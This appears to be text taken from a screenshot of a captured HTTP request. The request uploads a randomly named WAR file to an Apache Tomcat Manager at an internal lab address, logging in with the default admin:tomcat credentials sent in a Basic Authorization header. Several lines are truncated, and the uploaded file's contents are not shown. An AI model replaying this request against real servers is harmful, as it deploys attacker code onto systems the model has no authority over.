 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?or
62ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------30
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream